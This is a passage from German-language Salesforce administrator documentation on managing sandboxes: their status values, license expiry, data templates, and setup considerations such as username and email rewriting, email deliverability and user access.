Salesforce zeigt diese Option nur für aktive Sandbox-Instanzen an und Sie müssen als Administrator bei Ihrer Organisation angemeldet sein, um die Schaltfläche **Anmelden** sehen zu können.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen einer Sandbox:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Aktualisieren, Aktivieren und Löschen einer Sandbox:

**•** "Alle Daten modifizieren" ODER "Sandbox verwalten"

Die Benutzer können sich unter https://test.salesforce.com bei der Sandbox anmelden, indem sie *.sandboxname* an ihren Salesforce-Benutzernamen anhängen. Wenn beispielsweise ein Benutzername für eine Produktionsorganisation user1@acme.com lautet und die Sandbox den Namen "test" trägt, dann lautet der geänderte Benutzername für die Anmeldung bei der Sandbox user1@acme.com.test.

- **•** Klicken Sie auf **Aktualisieren**, um eine Sandbox durch eine neue Kopie zu ersetzen. In Salesforce wird die Schaltfläche **Aktualisieren** nur für Sandbox-Instanzen aktiviert, die für das Aktualisieren infrage kommen. Die bestehende Kopie dieser Sandbox bleibt verfügbar, bis die Aktualisierung abgeschlossen ist. Die aktualisierte Kopie ist so lange inaktiv, bis Sie sie aktivieren.
- **•** Klicken Sie auf **Aktivieren**, um eine aktualisierte Sandbox-Instanz zu aktivieren. In Salesforce wird diese Option nur für nicht aktivierte Sandbox-Instanzen angezeigt. Sie müssen Ihre aktualisierte Sandbox aktivieren, bevor Sie darauf zugreifen können.

ACHTUNG: Durch Aktivieren einer aktualisierten Sandbox wird die aktuelle Sandbox durch die aktualisierte Version ersetzt und alle Daten der älteren Version sowie alle zugehörigen Daten werden dauerhaft gelöscht. Dieser Vorgang wirkt sich nicht auf Ihre Produktionsorganisation aus.

- **•** Klicken Sie auf **Verwerfen**, um eine aktualisierte Sandbox zu verwerfen. Diese Aktion wird nur für Sandbox-Instanzen angezeigt, die nicht aktiviert sind. Sie können eine Sandbox verwerfen, wenn Sie sie nicht verwenden oder eine andere Aktualisierung durchführen möchten.
- **•** Mit **Entf** wird die Sandbox vollständig entfernt. Wenn Sie eine Sandbox löschen, können Sie diese erst nach Ablauf des Aktualisierungsintervalls der Sandbox durch eine Sandbox desselben Typs ersetzen.

ACHTUNG: Durch das dauerhafte Löschen einer Sandbox werden die Sandbox sowie sämtliche zugehörigen Daten entfernt. Dieser Vorgang wirkt sich nicht auf Ihre Produktionsorganisation aus.

<span id="page-5730-0"></span>**•** Klicken Sie auf einen Sandbox-Namen, um die Sandbox-Detailseite anzuzeigen. Auf der Detailseite der Sandbox können Sie alle vorherigen Aktionen ausführen: Anmelden, Aktualisieren, Aktivieren, Verwerfen und Löschen.

## Sandbox-Statuswerte

Eine Sandbox kann folgende Statuswerte aufweisen:

#### **Stichprobenentnahme**

Das Kopiermodul bestimmt, welche Objektdatensätze in die Probe aufgenommen und aus der Produktionsorganisation kopiert werden. Dieser Status wird nur für Teilkopie-Sandbox-Instanzen verwendet.

#### **Ausstehend**

Die Sandbox befindet sich in der Warteschlange zur Verarbeitung durch das Kopiermodul. Wenn vor Ihrer Anforderung eine andere Sandbox-Kopie angefordert wurde, kann es sein, dass Ihre Sandbox längere Zeit in diesem Status verbleibt.

#### **Verarbeitung**

Das Kopiermodul hat die Verarbeitung der Kopieranforderung aufgenommen und ist dabei, die Sandbox zu erstellen.

#### **Ausgesetzt**

Das Kopiermodul wurde beim Aktualisieren oder Erstellen der Sandbox unterbrochen. Das Kopiermodul verlässt diesen Status automatisch und setzt die Verarbeitung fort. Wenn dieser Status länger als eine Stunde unverändert bestehen bleibt, wenden Sie sich an den Kundensupport von Salesforce.

#### **Angehalten**

Nach mehreren Ereignissen konnte das Kopiermodul nicht weiter arbeiten. Wenn sich Ihre Sandbox in diesem Zustand befindet, wenden Sie sich an den Salesforce-Kundensupport, um weitere Details und Informationen zu den nächsten Schritten zu erhalten. Wir werden automatisch benachrichtigt, wenn sich Sandbox-Instanzen in diesem Zustand befinden, und arbeiten daran, die Sandbox wieder in den Verarbeitungsstatus zu versetzen.

#### **Ausstehende Aktivierung**

Die Erstellung der Sandbox durch das Kopiermodul ist abgeschlossen und Sie müssen sie entweder aktivieren oder verwerfen.

#### **Aktivierung**

Das Kopiermodul nimmt die abschließenden Schritte vor, um Ihre neue Sandbox verfügbar zu machen. Dieser Status wird aktiv, nachdem Sie auf **Aktivieren** geklickt haben.

#### **Wird verworfen**

Das Kopiermodul markiert die aktualisierte Sandbox zum Löschen. Dieser Status wird aktiv, nachdem Sie auf **Verwerfen** geklickt haben. Dieser Vorgang hat keine Auswirkungen auf die aktuelle Sandbox und Ihre Produktionsorganisation.

#### **Abgeschlossen**

Das Kopiermodul hat den Erstellungs- und Aktualisierungsvorgang abgeschlossen und die neue Sandbox wurde aktiviert. Sie können sich bei Ihrer neuen Sandbox-Organisation anmelden.

#### **Löschen**

Das Kopiermodul markiert die Sandbox-Umgebung und den gesamten Sandbox-Verlauf zum Löschen. Dieser Status wird aktiv, nachdem Sie auf **Löschen** geklickt haben. Dieser Vorgang hat keine Auswirkungen auf Ihre Produktionsorganisation.

#### **Wird gesperrt**

Die Sandbox wird durch einen Prozess im Hintergrund gesperrt, nach dessen Abschluss Sie sich nicht mehr anmelden können. Genauere Informationen hierzu finden Sie im Abschnitt zum Status **Gesperrt**.

#### **Gesperrt**

Sie können sich bei der Sandbox nicht anmelden. Dieser Status wird verwendet, wenn Sie über mehr Sandbox-Instanzen verfügen, als gemäß Ihrer aktuellen Lizenzen zulässig ist. Dies kann vorkommen, wenn eine oder alle Ihrer Sandbox-Lizenzen abgelaufen sind. Während die Sandbox gesperrt ist, können Sie sich nicht mehr bei ihr anmelden.

Wenn Ihre Sandbox sich in diesem Zustand befindet, bitten Sie Ihren Account-Manager, die abgelaufenen Lizenzen zu wiederherzustellen. Sie haben zur Wiederherstellung der Lizenzen 60 Tage lang Zeit. Wenn die Lizenzen innerhalb von 60 Tagen nicht wiederhergestellt werden, wird Ihre Sandbox gelöscht.

<span id="page-5731-0"></span>SIEHE AUCH: [Erstellen, Duplizieren oder Aktualisieren einer Sandbox](#page-5726-0) [Ablauf der Sandbox-Lizenz](#page-5731-0) [https://developer.salesforce.com/docs/atlas.en-us.dev\\_lifecycle.meta/dev\\_lifecycle/](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/)

# Ablauf der Sandbox-Lizenz

Sandbox-Instanzen werden getrennt vom Salesforce-Service lizenziert und unterliegen nach Ablauf der Lizenz bestimmten Einschränkungen. Verwenden Sie in diesem Fall die folgenden Informationen, um die vollständigen Funktionen Ihrer Sandbox-Instanzen wiederherzustellen.

Die Sandbox-Services sind eingeschränkt, wenn in Ihrer Salesforce-Organisation die Lizenzierungsregeln von Salesforce nicht eingehalten werden. Dies ist in der Regel der Fall, wenn Sandboxlizenzen ablaufen.

Wenn Sandbox-Lizenzen ablaufen, verringert Salesforce die Anzahl der verfügbaren Sandbox-Lizenzen für den ausgewählten Sandbox-Typ. Wenn die Lizenzen ablaufen und Ihre aktuelle Anzahl an Lizenzen geringer ist als die Anzahl der bereitgestellten Sandbox-Organisationen, dann entfernt Salesforce Sandbox-Services, beispielsweise "Aktualisieren", den Zugriff auf Sandbox-Organisationen oder die Anmeldung.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

Anmerkung: Salesforce löscht nicht automatisch Sandbox-Organisationen aufgrund von abgelaufenen Lizenzen.

Es gibt einige verschiedene Einschränkungen, die auftreten können, wenn in Ihrer Organisation die Lizenzierungsregeln nicht eingehalten werden.

#### **Nicht aktivierte Sandbox-Instanzen**

Neue Sandbox-Instanzen, die nicht innerhalb von 30 Tagen aktiviert werden, werden gelöscht. Die Benutzer, die eine Sandbox für Ihre Organisation erstellt oder zuletzt aktualisiert haben, werden mindestens zweimal per E-Mail benachrichtigt, bevor die Löschung der Sandbox angesetzt wird.

#### **Gesperrte Sandbox-Instanzen**

Sandbox-Instanzen werden gesperrt, wenn alle Lizenzen für den betreffenden Sandbox-Typ ablaufen Sandbox-Instanzen, die seit 60 Tagen gesperrt sind, werden gelöscht. Die Benutzer, die eine Sandbox für Ihre Organisation erstellt oder zuletzt aktualisiert haben, werden benachrichtigt, bevor die Löschung der Sandbox angesetzt wird. Diese Personen erhalten mindestens drei E-Mail-Benachrichtigungen über einen Zeitraum von 30 Tagen.

Abhängig von Lizenzierung und Verwendung könnten sich folgende Szenarien ergeben. Befolgen Sie die vorgeschlagenen Lösungswege.

#### **Ein bestimmter Sandboxtyp kann nicht aktualisiert werden.**

Ursache: In Ihrer Organisation werden mehr Sandbox-Instanzen verwendet, als laut Sandbox-Lizenzen zulässig sind.

Beispiel: Ihre Organisation weist drei Teilkopie-Sandbox-Instanzen auf, es sind jedoch nur zwei Lizenzen für Teilkopie-Sandbox-Instanzen vorhanden.

Auswirkung: Sie können die Sandbox-Instanzen nicht aktualisieren. Wenn Sie Ihre Obergrenze für beliebige Sandbox-Typen überschritten haben, kann Ihre Organisation keine Sandbox-Instanzen mehr aktualisieren.

Lösung: Löschen Sie Sandbox-Instanzen, um die zulässige Zahl an Instanzen laut Sandbox-Lizenzen Ihrer Organisation einzuhalten, oder erwerben Sie mehr Sandbox-Lizenzen.

#### **Alle Sandboxinstanzen eines bestimmten Typs sind gesperrt.**

Ursache: Die Anzahl an Lizenzen eines bestimmten Typs beträgt einschließlich übergeordneter Lizenzen in der Hierarchie null.

Beispiel: Ihre Organisation weist drei vollständige Sandbox-Instanzen auf, es sind jedoch keine Lizenzen für vollständige Sandbox-Instanzen vorhanden.

Auswirkung: Alle Sandboxinstanzen eines bestimmten Typs sind gesperrt. Sie haben keinen Zugriff auf die Sandbox-Instanzen.

Lösung: Erwerben Sie die entsprechende Anzahl an Sandboxlizenzen, um die Sandboxinstanzen zu entsperren. Wenn Sie nicht ausreichend Lizenzen erwerben, können Sandboxinstanzen dieses Typs nicht aktualisiert werden.

#### **Alle Sandboxinstanzen sind gesperrt.**

Ursache: Ihre Produktionsorganisation ist gesperrt.

Beispiel: In Ihrer Organisation liegen eine vollständige Sandbox-Instanz und eine Developer-Sandbox vor, Sie können sich jedoch bei keiner Instanz anmelden.

Auswirkung: Wenn Ihre Produktionsorganisation gesperrt ist, sind alle mit der Organisation verbundenen Sandbox-Instanzen gesperrt.

Lösung: Wenden Sie sich an einen Salesforce-Mitarbeiter, um Ihre Organisation entsperren zu lassen. Nach dem Entsperren Ihrer Produktionsorganisation sind auch die Sandbox-Instanzen entsperrt.

#### SIEHE AUCH:

[Allgemeine Einschränkungen für Sandbox-Instanzen und Sandbox-Speicherplatz](#page-5899-0) [Erstellen, Duplizieren oder Aktualisieren einer Sandbox](#page-5726-0)

[Sandbox-Umgebungstypen](#page-5724-0)

[Verwalten von Sandbox-Instanzen](#page-5729-0)

[Überlegungen zum Einrichten der Sandbox](#page-5734-0)

# <span id="page-5733-0"></span>Erstellen oder Bearbeiten von Sandbox-Vorlagen

Sandbox-Vorlagen steuern, welche Daten in eine Sandbox kopiert werden.

Mit Sandbox-Vorlagen können Sie die genauen Objekte und Daten auswählen, die in Ihre Full oder Partial Copy Sandbox kopiert werden sollen, sodass Sie Kontrolle über Größe und Inhalt jeder Sandbox haben. Sandbox-Vorlagen stehen nur für vollständige oder Teilkopie-Sandbox-Instanzen zur Verfügung.

Bei der Erstellung von Sandbox-Datenvorlagen wählen Sie bei der Erstellung der Aktualisierung einer Sandbox die zu kopierenden Objektdaten (standardmäßig und benutzerdefiniert) aus.

Der Sandbox-Vorlageneditor erkennt die Beziehungen, die im Objektschema Ihrer Salesforce-Organisation definiert sind. Einige Objekte sind bereits enthalten, bevor Sie irgendetwas ausgewählt haben, da sie in jeder Organisation vorhanden sein müssen. Wenn Sie Objekte zum Kopieren auswählen, stellt der Editor sicher, dass alle zugeordneten erforderlichen Objekte hinzugefügt werden. Um festzustellen, welche verknüpften Objekte für ein Objekt erforderlich sind, wählen Sie es in der Tabelle **Objekt** aus. Erforderliche Objekte werden in der Spalte **Erforderliche Objekte** angezeigt.

Wenn Sie das Schema der Objekte in Ihrer Organisation ändern, aktualisiert Salesforce die Vorlage, indem es die zugehörigen erforderlichen Objekte addiert bzw. subtrahiert. Hier ein Beispiel: Wenn Objekt A Master von Objekt B ist und Sie Objekt B zu einer Vorlage hinzufügen, muss auch Objekt A in der Vorlage vorhanden sein und es wird von Salesforce hinzugefügt.

Erstellen oder Bearbeiten von Sandbox-Vorlagen:

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sandbox-Instanzen* ein, wählen Sie **Sandbox-Instanzen** aus und klicken Sie dann auf die Registerkarte **Sandbox-Vorlagen**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen einer Sandbox:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Aktualisieren, Aktivieren und Löschen einer Sandbox:

- **•** "Alle Daten modifizieren" ODER "Sandbox verwalten"
- **2.** Klicken Sie auf **Neue Sandbox-Vorlage** oder klicken Sie neben einer bestehenden Vorlage, die Sie ändern möchten, auf **Bearbeiten**.
- **3.** Geben Sie einen Namen und eine Beschreibung für die Sandbox-Vorlage ein.
- **4.** Um Objekte zu der Vorlage hinzuzufügen, aktivieren Sie jeweils das Kontrollkästchen für jedes gewünschte Objekt in der Liste der verfügbaren Objekte.

Im Abschnitt "Objektdetails" werden die Objekte angezeigt, die automatisch zusammen mit den von Ihnen ausgewählten Objekten hinzugefügt werden.

**5.** Um Objekte aus der Vorlage zu entfernen, deaktivieren Sie das Kontrollkästchen für das betreffende Objekt in der Liste der verfügbaren Objekte.

Wenn Sie ein zuvor ausgewähltes Objekt entfernen, werden abhängige Objekte, die Sie nicht explizit ausgewählt haben, ebenfalls entfernt. Wenn Sie versuchen, ein Objekt mit abhängigen Objekten zu entfernen, erhalten Sie eine Warnung, in der Sie das Entfernen bestätigen können. Nachdem Sie Ihre Auswahl bestätigt haben, werden die betreffenden Objekte ebenfalls entfernt.

**6.** Klicken Sie auf **Speichern**.

Im Abschnitt [Erstellen, Duplizieren oder Aktualisieren einer Sandbox](#page-5726-0) auf Seite 5721 erfahren Sie, wie Sie eine Sandbox-Vorlage während der Erstellung oder Aktualisierung einer Sandbox verwenden.

Lesen Sie den Abschnitt [Sandbox-Umgebungstypen](#page-5724-0) auf Seite 5719, um zu erfahren, wie eine Sandbox-Vorlage vom Sandbox-Kopiermodul verwendet wird, um eine vollständige oder Teilkopie-Sandbox zu erstellen.

ACHTUNG: Wenn Sie Ihr Objektschema ändern, werden möglicherweise auch Ihre Sandbox-Vorlagen so geändert, dass auch die Objekte enthalten sind, die aufgrund von Beziehungen erforderlich sind. Wenn Sie eine Änderung an einer erforderlichen

Beziehung in Ihrem Objektschema vornehmen, überprüfen Sie Ihre Sandbox-Vorlagen, um sicherzustellen, dass die gewünschten Objekte nach wie vor ausgewählt sind.

#### SIEHE AUCH:

[Erstellen, Duplizieren oder Aktualisieren einer Sandbox](#page-5726-0) [Sandbox-Umgebungstypen](#page-5724-0) [Sandbox-Instanzen](#page-5722-0)

# <span id="page-5734-0"></span>Überlegungen zum Einrichten der Sandbox

Sandbox-Instanzen verhalten sich nahezu so wie Ihre Salesforce-Produktionsorganisation. Die wichtigen Unterschiede wirken sich jedoch darauf aus, wie Sie eine Sandbox-Organisation konfigurieren und testen.

Beachten Sie die folgenden Punkte, bevor Sie eine Sandbox erstellen.

## Server und IDs

**•** Sandbox- und Produktionsorganisationen verfügen immer über eindeutige Organisations-IDs. Das Sandbox-Kopiermodul erstellt im Rahmen jeder Erstellungs- und Aktualisierungsanforderung eine Organisation. Daher ändert sich die Organisations-ID Ihrer Sandbox mit jeder Sandbox-Aktualisierung. Salesforce fügt den neuen Wert überall dort ein, wo die Organisations-ID verwendet wird, beispielsweise in Textwerten und Metadaten.

Um die Organisations-ID der Organisation, bei der Sie derzeit angemeldet sind, zu ermitteln, geben Sie unter "Setup" im Feld Schnellsuche den Text *Firmeninformationen* ein und wählen Sie dann **Firmeninformationen** aus. Bei allen Skripts und Prozessen, beispielsweise Testskripts und Online-Leaderfassung, die auf eine "hartcodierte" Organisations-ID angewiesen sind, muss jeweils die aktuelle ID für die Sandbox verwendet werden. Wenn Sie Ihre Änderungen für eine Produktionsorganisation bereitstellen, müssen Sie diese Skripts und Prozesse mit der ID der Produktionsorganisation aktualisieren.

**•** Salesforce erstellt Sandbox-Organisationen in mehreren Instanzen. Wenn eine Sandbox erstellt oder aktualisiert wird, wählt Salesforce eine Instanz für Ihre Sandbox aus, sodass Ihre Sandbox-Instanzen manchmal in unterschiedlichen Instanzen auftreten und unterschiedliche URLs aufweisen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen einer Sandbox:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Aktualisieren, Aktivieren und Löschen einer Sandbox:

- **•** "Alle Daten modifizieren" ODER "Sandbox verwalten"
- <span id="page-5734-1"></span>**•** Beim Kopieren von Daten in eine Sandbox werden die Objekt-IDs (die eindeutigen Bezeichner aller Objekte; entsprechen dem [ID-Feldtyp](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/field_types.htm) in der Entwickler-API) für Datensätze kopiert. Nach dem Kopieren werden die Objekt-IDs zwischen Ihrer Produktionsorganisation und der Sandbox jedoch nicht synchronisiert. Die Sandbox und die entsprechende Produktionsorganisation fungieren als unabhängige Organisationen. Objektdaten (und die zugehörigen Objekt-IDs), die nach der Erstellung oder Aktualisierung einer Sandbox in der Produktionsorganisation erstellt wurden, werden nicht mit der Sandbox synchronisiert. Das Verhalten der Sandbox ist identisch. Neue, in der Sandbox erstellte Objekte werden nicht mit der Produktionsorganisation synchronisiert.

## Benutzer und Kontakte

**•** Benutzerinformationen sind in einer Sandboxkopie oder Aktualisierung für alle Sandboxtypen enthalten. Da alle Salesforce-Benutzernamen eindeutig sein und auf eine einzige Organisation verweisen müssen, werden sämtliche kopierten Benutzernamen geändert, um ihre Eindeutigkeit im Kopierprozess zu gewährleisten.

Für jeden Benutzernamen wendet der Kopierprozess nach Bedarf Änderungen an, um einen eindeutigen neuen Benutzernamen zu erstellen:

- **–** Zunächst wird der Sandbox-Name an den Benutzernamen angehängt. Beispielsweise wird der Benutzername user@acme.com für eine Sandbox mit dem Namen test zu user@acme.com.test.
- **–** Wenn der resultierende Benutzername nicht eindeutig ist, wird eine zweite Änderung vorgenommen. Dabei werden dem geänderten Benutzernamen einige Buchstaben und Zahlen vorangestellt. Diese zweite Änderung könnte beispielsweise folgenden Benutzernamen erstellen: 00x7Vqbenutzer@acme.de.test.

Wenn Sie sich mit dem geänderten Benutzernamen anmelden, erfolgt die Anmeldung bei der zugehörigen Sandbox.

- **•** Der Kopiervorgang kopiert keine Kontaktdaten in Developer- oder Developer Pro-Sandbox-Instanzen. Daher werden keine Kundenportalbenutzer kopiert. Beim Kopiervorgang werden jedoch die Kundenportallizenzen kopiert, sodass Sie nach Bedarf Kundenportalbenutzer in diesen Sandbox-Instanzen erstellen können.
- **•** Sobald Sie eine Sandbox erstellen oder aktualisieren, werden Benutzer-E-Mail-Adressen in Ihrer Sandbox geändert, sodass Produktionsbenutzer keine automatisch erstellten E-Mails von der Sandbox erhalten. An Benutzer-E-Mail-Adressen wird eine Beispieldomäne (@example.com) angehängt und das ursprüngliche @-Zeichen wird durch = ersetzt. Durch diese Änderung wird sichergestellt, dass diese E-Mail-Adressen vom System ignoriert werden. So wird die Benutzer-E-Mail-Adresse awheeler@universalcontainers.com aus der Produktionsumgebung beispielsweise bei er Migration in eine Sandbox zu awheeler=universalcontainers.com@example.com. Wenn Sie möchten, dass die Sandbox-Benutzer automatisch generierte E-Mails im Rahmen der Tests erhalten, können Sie die E-Mail-Adressen ändern, während Sie bei der Sandbox angemeldet sind.
	- Œ. ACHTUNG: Sandbox-Instanzen ändern die E-Mail-Adressen von Salesforce-Benutzern, nicht jedoch andere E-Mail-Adressen in Salesforce, wie beispielsweise E-Mail-Adressen in Kontaktdatensätzen. Um zu vermeiden, dass nicht angeforderte E-Mails von Ihren Sandbox-Instanzen aus versendet werden, müssen Sie manuell alle E-Mail-Adressen in Ihren Sandbox-Instanzen ungültig machen oder löschen, die nicht Benutzern der Sandbox zugeordnet sind. Ändern Sie beim Testen von ausgehenden E-Mails die E-Mail-Adressen von Kontakten in die Adressen von Benutzern, die den Test durchführen, oder verwenden Sie ein automatisiertes Testskript.

## E-Mail-Zustellbarkeit

Für neue und aktualisierte Sandbox-Instanzen wird die Standardeinstellung für die E-Mail-Zustellbarkeit, Nur System-E-Mails, verwendet. Um die Einstellungen für die E-Mail-Zustellbarkeit zu konfigurieren, geben Sie in der Sandbox-Organisation unter "Setup" im Feld Schnellsuche den Text *Zustellbarkeit* ein und wählen Sie dann **Zustellbarkeit** aus. Sofern bearbeitbar, legen Sie im Abschnitt Zugriff auf "E-Mail senden" den Wert für Zugriffsebene fest. Möglicherweise können Sie die Einstellung Zugriffsebene nicht ändern, wenn Salesforce für Ihre Organisation entsprechende Einschränkungen festgelegt hat.

- **•** Kein Zugriff: Verhindert alle ausgehenden E-Mails an Benutzer und von Benutzern.
- **•** Nur System-E-Mails: Gestattet nur automatisch generierte E-Mails, beispielsweise E-Mails zu neuen Benutzern und zum Zurücksetzen von Kennwörtern.
- **•** Alle E-Mails: Lässt alle Arten von ausgehenden E-Mails zu. Standard für neue Organisationen außer Sandbox-Organisationen.

Tipp: Die Einstellung Nur System-E-Mails ist besonders nützlich zur Steuerung der aus Sandbox-Instanzen gesendeten E-Mails, um zu verhindern, dass bei Test- und Entwicklungsarbeiten Test-E-Mails an die Benutzer versandt werden.

- **•** Für neu erstellte Sandbox-Instanzen wird standardmäßig die Einstellung Nur System-E-Mails verwendet.
- **•** Bei Sandbox-Instanzen, die vor der Version Spring '13 erstellt wurden, wurde standardmäßig Alle E-Mails verwendet.

## Erstellen, Aktualisieren und Löschen von Sandbox-Instanzen

- **•** Sie können ein Skript nach dem Kopieren angeben, das für eine Sandbox bei jeder Aktualisierung der Sandbox (sowie bei ihrer Erstellung) ausgeführt wird. Geben Sie das Skript bei der Erstellung der Sandbox an.
- **•** Sie können Site.com- und Site.com-Community-Sites in Sandbox-Instanzen kopieren.
- **•** Die Erstellung einer Sandboxkopie ist ein langfristiger Vorgang, der im Hintergrund ausgeführt wird. Sie werden über die Fertigstellung einer Sandboxkopie per E-Mail benachrichtigt. Sandbox-Aktualisierungen können Stunden, Tage und sogar mehr als eine Woche in Anspruch nehmen.
- **•** Die Dauer eines Sandbox-Kopier- oder -Aktualisierungsvorgangs hängt von mehreren Bedingungen wie der Anzahl an Anpassungen, der Datengröße, der Anzahl an Objekten und Konfigurationsoptionen und der Serverauslastung ab. Sandbox-Aktualisierungen werden zudem in eine Warteschlange gestellt. Eine Kopie beginnt daher unter Umständen nicht direkt nach der Anforderung.
- **•** Eine Sandbox stellt keine Momentaufnahme des exakten Status Ihrer Daten dar. Außerdem empfehlen wir Ihnen, die Änderungen in Ihrer Produktionsorganisation während einer Sandbox-Erstellung oder -Aktualisierung einzuschränken. Änderungen am Setup und den Daten Ihrer Produktionsorganisation während der Erstellung oder Aktualisierung einer Sandbox können zu Inkonsistenzen in Ihrer Sandbox führen. Sie können nach der Erstellung oder Aktualisierung einige Inkonsistenzen in Ihrer Sandbox ermitteln und beheben.
- **•** Der Kopier- oder Aktualisierungsvorgang einer Sandbox verläuft allmählich. Das Ausführen eines großen Prozesses oder das Aktualisieren von Organisationen von 30 GB oder mehr während des Erstell- oder Aktualisierungsvorgangs kann zu Inkonsistenzen in Ihrer Sandbox führen.
- **•** Einige Sandbox-Instanzen sind nicht verfügbar, wenn Sie die Obergrenze für Ihre Organisation erreicht haben. Wenn Ihre Organisation beispielsweise auf eine vollständige Sandbox beschränkt ist und Sie bereits über eine vollständige Sandbox verfügen, können Sie keine weitere vollständige Sandbox erstellen. Sie können jedoch die bestehende vollständige Sandbox aktualisieren.
- **•** Wenn Sie die Bearbeitung einer Sandbox abgeschlossen haben, können Sie sie aktualisieren. Durch diesen Vorgang wird die aktuelle Sandbox durch eine neue Kopie Ihrer Produktionsorganisation ersetzt.
- **•** Wenn Sie die Anzahl der Sandbox-Lizenzen Ihrer Organisation verringert haben, wird neben den bestehenden Sandbox-Instanzen der Link **Löschen** angezeigt. Löschen Sie eine Sandbox, bevor Sie eine andere Sandbox erstellen oder aktualisieren.
- **•** Wenn in Ihrer Sandbox aktive Salesforce-zu-Salesforce-Verbindungen vorhanden sind, deaktivieren Sie die Verbindungen und aktivieren Sie sie anschließend erneut, nachdem die Sandbox aktualisiert wurde. Die Verbindungen und Zuordnungen werden nicht in die aktualisierte Sandbox kopiert.

# Abgleich von Produktionslizenzen

Sie können bereitgestellte Lizenzen in der Produktion mit Ihrer Sandbox-Organisation abgleichen, ohne die Sandbox aktualisieren zu müssen. Durch den Abgleich wird die Lizenzanzahl in der Sandbox aktualisiert, sodass sie mit der Anzahl in der Produktion übereinstimmt. Außerdem werden Lizenzen hinzugefügt, die in der Produktion, jedoch nicht in der Sandbox vorhanden sind, und es werden Lizenzen gelöscht, die nicht in der Produktion vorhanden sind.

Um Lizenzen abzugleichen, melden Sie sich bei Ihrer Sandbox an. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Firmeninformationen* ein, wählen Sie **Firmeninformationen** aus und klicken Sie dann auf **Produktionslizenzen abgleichen**. Sie erhalten eine Benachrichtigung, wenn der Abgleich gestartet wurde. Nachdem alle Lizenzen in der Sandbox abgeglichen wurden, erhalten Sie eine Bestätigungs-E-Mail. Die Bestätigungs-E-Mail wird an den Benutzer gesendet, der das Kopieren der Lizenzen initiiert hat.

Für den Abgleich von Produktionslizenzen muss die Salesforce-Version der Sandbox und der Produktionsorganisation gleich sein. Wenn Ihre Sandbox auf die nächste Version aktualisiert wurde, beispielsweise während einer Sandbox-Vorschau, die Produktionsorganisation jedoch noch nicht, können Sie keine Produktionslizenzen abgleichen.

Das Tool für den Abgleich von Produktionslizenzen ist in Testorganisationen nicht verfügbar. Um das Tool verwenden zu können, müssen Sie über die Berechtigung "Alle Daten modifizieren" verfügen.

## Konfigurieren vollständiger Sandboxinstanzen

Beim Erstellen oder Aktualisieren einer vollständigen Sandbox können Sie in der Konfiguration festlegen, welche Daten kopiert werden. Die Verringerung des Datenumfangs erhöht die Geschwindigkeit beim Kopieren der Sandbox.

- **•** Bei den Optionen Objektverlauf und Kundenvorgangsverlauf und Opportunity-Verlauf können Sie auswählen, wie viele Tage des Verlaufs aus der Produktionsorganisation in die Sandbox kopiert werden sollen. In Schritten von je 30 Tagen können 0 bis 180 Tage des Verlaufs kopiert werden. Der Standardwert beträgt 0 Tage.
- **•** Standardmäßig werden keine Chatter-Daten in die Sandbox kopiert. Zu den Chatter-Daten gehören Feeds und Nachrichten. Wählen Sie **Chatter-Daten kopieren** aus, wenn Sie diese mit einschließen möchten.
- **•** Der Verlauf des Setup-Aktivierungsprotokolls Ihrer Produktionsorganisation wird nicht in die Sandbox kopiert. Das Aktivierungsprotokoll für Ihre Sandbox-Organisation wird gestartet, wenn Sie sie erstmals verwenden.
- **•** Archivierte Aktivitäten (Aufgaben und Ereignisse, die in der Produktionsorganisation nicht verfügbar sind, weil sie älter sind als ein Jahr) und der Kennwortverlauf (frühere Kennwörter der Benutzer) werden nicht kopiert.
- Anmerkung: Vergrößern Sie die Standardauswahl nur, wenn spezielle Umstände dies erfordern. Große Datenmengen können die Dauer des Kopiervorgangs der Sandbox erheblich verlängern.

## Zugreifen auf Sandboxinstanzen

- **•** Zugriffsänderungen für Sandboxbenutzer:
	- **–** Bei einer Sandbox-Aktualisierung wird die Sandbox gelöscht und als neue Kopie der Produktionsorganisation erneut erstellt. Letztlich werden durch diesen Vorgang alle manuellen Zugriffsänderungen, die Sie durchgeführt haben, rückgängig gemacht. Wenn Sie reine Sandbox-Benutzer erstellt haben, sind diese nicht mehr vorhanden, und Profile und Berechtigungen von Benutzern werden auf die entsprechenden Werte in der Produktionsorganisation zurückgesetzt. Führen Sie alle Zugriffsänderungen nach einer Aktualisierung in der neuen Kopie durch.
	- **–** Sie können in Ihrer Produktionsorganisation inaktive Benutzer erstellen und diese anschließend in einer Sandbox aktivieren. Dies ist eine gute Methode, um einen Benutzer zu erstellen, der über die erforderlichen Entwicklungsberechtigungen für eine Sandbox verfügt.
	- **–** Für viele Entwicklungs- und Testaufgaben ist die Berechtigung "Alle Daten modifizieren" erforderlich. Wenn Ihre Entwickler in der Produktionsorganisation nicht über diese Berechtigung verfügen, erhöhen Sie ihre Berechtigungen in der Sandbox. Lassen Sie Vorsicht walten, wenn Sie diese Berechtigung in Sandbox-Organisationen erteilen, die vertrauliche Informationen enthalten, die aus der Produktionsumgebung kopiert wurden (beispielsweise Sozialversicherungsdaten).
	- **–** Benutzer, die nach der Erstellung oder Aktualisierung einer Sandbox in einer Produktionsorganisationsinstanz hinzugefügt wurden, haben keinen Zugriff auf die zugehörigen Sandbox-Instanzen der Produktionsorganisationsinstanz. Um Benutzer in einer Sandbox zu erstellen, melden Sie sich bei der Sandbox-Organisation als Administrator an und erstellen Sie dann die Benutzer in der Sandbox-Instanz.
